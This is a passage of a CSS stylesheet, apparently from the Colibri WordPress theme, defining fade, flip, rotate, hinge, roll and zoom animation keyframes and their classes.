@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

html.colibri-wp-theme .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

html.colibri-wp-theme .fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.colibri-wp-theme .fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}

html.colibri-wp-theme .fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

html.colibri-wp-theme .fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}

html.colibri-wp-theme .fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

html.colibri-wp-theme .fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

html.colibri-wp-theme .fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.colibri-wp-theme .fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
  }

  40% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
  }

  80% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
  }

  to {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
  }
}

@keyframes flip {
  0% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
  }

  40% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
  }

  80% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
  }

  to {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
  }
}

html.colibri-wp-theme .animated.flip {
  -webkit-animation-name: flip;
  -webkit-backface-visibility: visible;
  animation-name: flip;
  backface-visibility: visible;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateX(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    opacity: 1;
    transform: perspective(400px) rotateX(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateX(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    opacity: 1;
    transform: perspective(400px) rotateX(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

html.colibri-wp-theme .flipInX {
  -webkit-animation-name: flipInX;
  -webkit-backface-visibility: visible !important;
  animation-name: flipInX;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateY(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    opacity: 1;
    transform: perspective(400px) rotateY(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateY(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    opacity: 1;
    transform: perspective(400px) rotateY(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

html.colibri-wp-theme .flipInY {
  -webkit-animation-name: flipInY;
  -webkit-backface-visibility: visible !important;
  animation-name: flipInY;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
    transform: perspective(400px) rotateX(-20deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
    transform: perspective(400px) rotateX(-20deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }
}

html.colibri-wp-theme .flipOutX {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  animation-duration: .75s;
  animation-name: flipOutX;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
    transform: perspective(400px) rotateY(-15deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
    transform: perspective(400px) rotateY(-15deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }
}

html.colibri-wp-theme .flipOutY {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: flipOutY;
  -webkit-backface-visibility: visible !important;
  animation-duration: .75s;
  animation-name: flipOutY;
  backface-visibility: visible !important;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(-30deg);
  }

  60% {
    -webkit-transform: skewX(20deg);
    opacity: 1;
    transform: skewX(20deg);
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(-30deg);
  }

  60% {
    -webkit-transform: skewX(20deg);
    opacity: 1;
    transform: skewX(20deg);
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-name: lightSpeedIn;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(30deg);
  }
}

@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(30deg);
  }
}

html.colibri-wp-theme .lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-name: lightSpeedOut;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform: rotate(-200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(-200deg);
    transform-origin: center;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: center;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: center;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform: rotate(-200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(-200deg);
    transform-origin: center;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: center;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: center;
  }
}

html.colibri-wp-theme .rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

html.colibri-wp-theme .rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

html.colibri-wp-theme .rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

html.colibri-wp-theme .rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform: rotate(-90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-90deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform: rotate(-90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-90deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

html.colibri-wp-theme .rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    opacity: 1;
    transform-origin: center;
  }

  to {
    -webkit-transform: rotate(200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(200deg);
    transform-origin: center;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    opacity: 1;
    transform-origin: center;
  }

  to {
    -webkit-transform: rotate(200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(200deg);
    transform-origin: center;
  }
}

html.colibri-wp-theme .rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

html.colibri-wp-theme .rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

html.colibri-wp-theme .rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

html.colibri-wp-theme .rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

html.colibri-wp-theme .rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform-origin: top left;
  }

  20%, 60% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform: rotate(80deg);
    transform-origin: top left;
  }

  40%, 80% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
    transform: rotate(60deg);
    transform-origin: top left;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    opacity: 0;
    transform: translate3d(0, 700px, 0);
  }
}

@keyframes hinge {
  0% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform-origin: top left;
  }

  20%, 60% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform: rotate(80deg);
    transform-origin: top left;
  }

  40%, 80% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
    transform: rotate(60deg);
    transform-origin: top left;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    opacity: 0;
    transform: translate3d(0, 700px, 0);
  }
}

html.colibri-wp-theme .hinge {
  -webkit-animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-duration: 2s;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  0% {
    -webkit-transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    -webkit-transform: scale(1);
    opacity: 1;
    transform: scale(1);
  }
}

@keyframes jackInTheBox {
  0% {
    -webkit-transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    -webkit-transform: scale(1);
    opacity: 1;
    transform: scale(1);
  }
}

html.colibri-wp-theme .jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

@-webkit-keyframes rollIn {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes rollIn {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}

html.colibri-wp-theme .rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

html.colibri-wp-theme .zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }
}

@keyframes zoomInDown {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }
}

html.colibri-wp-theme .zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
  }
}

@keyframes zoomInLeft {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
  }
}

html.colibri-wp-theme .zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
  }
}

@keyframes zoomInRight {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
